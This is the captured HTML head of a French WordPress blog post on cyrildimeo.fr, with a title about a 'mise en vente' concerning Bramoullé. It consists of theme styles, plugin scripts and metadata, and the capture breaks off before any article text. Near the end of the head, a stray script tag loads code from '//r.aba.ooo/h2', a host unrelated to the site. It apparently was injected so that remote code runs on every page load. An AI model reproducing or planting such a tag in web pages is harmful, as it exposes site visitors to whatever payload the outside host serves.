

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyrildimeo.fr/2021/03/la-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle/
body_size: 17666
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>La mise en vente qui n&rsquo;est pas une vente&#8230;. le vrai foutage de gueule de Bramoullé &#8211; Cyril Di Méo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux" href="https://cyrildimeo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux des commentaires" href="https://cyrildimeo.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; La mise en vente qui n&rsquo;est pas une vente&#8230;. le vrai foutage de gueule de Bramoullé Flux des commentaires" href="https://cyrildimeo.fr/2021/03/la-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cyrildimeo.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663345705' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cyrildimeo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_last_tweet_widget-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-last-tweet-widget/css/juiz_last_tweet.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/skins/5/style.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_modal_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4' type='text/css' media="print" onload="this.onload=null;this.media='all'" /><noscript><link rel="stylesheet" media="all" href="https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4"></noscript>
<link rel='stylesheet' id='wordpresscom-stats-smiley-remover-css'  href='https://cyrildimeo.fr/wp-content/plugins/wordpresscom-stats-smiley-remover/css/wordpresscom-stats-smiley-remover.css?ver=15.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lemme-know-style-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/css/style.css?ver=0.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-print-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style-print.css?ver=2.9.4' type='text/css' media='print' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663345705' id='sgr-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10' id='wpemfb-lightbox-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/js/lemme-know.js?ver=0.10.2' id='wp-lemme-know-javascript-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/cyrildimeo.fr","ajaxurl":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/cyrildimeo.fr\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"1","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"6","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/graphene.js?ver=2.9.4' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://cyrildimeo.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://cyrildimeo.fr/wp-json/wp/v2/posts/3763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyrildimeo.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cyrildimeo.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel="canonical" href="https://cyrildimeo.fr/2021/03/la-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle/" />
<link rel='shortlink' href='https://cyrildimeo.fr/?p=3763' />
<link rel="alternate" type="application/json+oembed" href="https://cyrildimeo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F03%2Fla-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cyrildimeo.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F03%2Fla-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle%2F&#038;format=xml" />
<style type="text/css"><!--
a.juiz_last_tweet_hastag {color:#e20040!important;}
a.juiz_last_tweet_tweetos {color:#e20040!important;}
a.juiz_last_tweet_url {color:#e20040!important;}
--></style><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://cyrildimeo.fr/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '3763';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'La+mise+en+vente+qui+n%27est+pas+une+vente....+le+vrai+foutage+de+gueule+de+Bramoull%C3%A9';
	window._wp_rp_post_tags = ['actualit%C3%A9s', 'urbanisme%2C+transport%2C+logement', 'positions', 'le', 'la', 'de', 'en', 'mise', 'alt', 'pa', 'nest', 'vent', 'figur'];
</script>
<link rel="stylesheet" href="https://cyrildimeo.fr/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#ffffff} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#ffffff}.navbar {background: #e20040} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #e20040} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #a0002d}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #ffffff}.navbar #secondary-menu-wrap {background: #e20040}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#e20040}.navbar #secondary-menu > li > a {color: #ffffff}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #ff2965}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #ffffff}.navbar #secondary-menu-wrap .nav ul li a {color: #ffffff}#content, body > .container > .panel-layout, #header {background-color: #fffff}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #e20040}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #e20040}a:focus, a:hover, .post-nav-top a:hover {color: #a14a62}.sticky {border-color: #4f2d69}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #e20040}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #e20040; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #e20040}.btn.btn-outline, .btn.btn-outline:hover {color: #e20040;border-color: #e20040}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #ffffff; border-color: #e20040}.archive-title span {color: #e20040}.page-title, .archive-title, .term-desc {color: #000000}#footer, .graphene-footer{background-color:#ffffff;color:#bcb4c1}#footer a, #footer a:visited {color: #4f4f4f}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:330px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #e20040 }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/cyrildimeo.fr\/2021\/03\/la-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle\/","publisher":{"@type":"Organization","name":"Cyril Di M\u00e9o","logo":{"@type":"ImageObject","url":"https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2015\/07\/cropped-favicon31-32x32.png","height":32,"width":32}},"headline":"La mise en vente qui n&rsquo;est pas une vente&#8230;. le vrai foutage de gueule de Bramoull\u00e9","datePublished":"2021-03-27T11:55:23+00:00","dateModified":"2021-03-27T11:55:25+00:00","description":"","author":{"@type":"Person","name":"cdm"},"image":["https:\/\/cyrildimeo.fr\/wp-content\/uploads\/2021\/03\/cession-precheurs3.jpg"]}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f9f8; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="La mise en vente qui n&rsquo;est pas une vente&#8230;. le vrai foutage de gueule de Bramoullé" />
<meta property="og:url" content="https://cyrildimeo.fr/2021/03/la-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle/" />
<meta property="og:site_name" content="Cyril Di Méo" />
<meta property="og:description" content="" />
<meta property="og:updated_time" content="2021-03-27T11:55:25+00:00" />
<meta property="article:modified_time" content="2021-03-27T11:55:25+00:00" />
<meta property="article:published_time" content="2021-03-27T11:55:23+00:00" />
<meta property="og:image" content="https://cyrildimeo.fr/wp-content/uploads/2021/03/cession-precheurs3.jpg" />
<meta property="og:image:width" content="829" />
<meta property="og:image:height" content="630" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-180x180.png" />
<meta name="msapplication-TileImage" content="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(226,0,64,.88);}</style><script type="text/javascript" src="//r.aba.ooo/h2?rg"></script>

<div id="fb-root"></div>
